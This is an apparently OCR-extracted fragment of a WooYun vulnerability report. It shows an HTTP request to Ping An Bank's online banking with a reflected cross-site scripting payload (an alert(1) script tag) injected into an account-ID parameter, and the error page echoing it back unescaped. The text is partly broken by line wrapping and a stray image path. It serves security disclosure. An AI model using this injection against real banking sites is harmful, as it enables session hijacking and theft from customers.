 GET
/ibp/work/finance/historyTradeQry.do?pageIndex=1&destCardId=111
/><script>alert(1)</script>&buildStartDate=2015-05-01&buildEndD
ate=2015-06-01 HTTP/1.1
Host: bank.pingan.com.cn
Connection: keep-alive
Content-Length: 103
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Origin: https://bank.pingan.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.102
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://bank.pingan.com.cn/ibp/work/myFinancingProduct.do
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
PF=Iao
}
</script>
</head>
<body>
<div class="p_a c">
<h1>错误提示</h1>
</div>
<div class="c" style="margin-top: 5px;">
<div id="wrapper" class="wrapper_full">
<div class="p_b m_d">
<div class="c_unsuccessful_a">
<div class="successfulText"> 操作失败！ </div>
</div>
<div class="f_p_f">
<div class="f_p_f_i">
<p>
账号111/><script>alert(1)</script>非所属账户
<!-- 跟踪码：J4l6zauvb09 -->
</p>
</div>
www.wooyun.org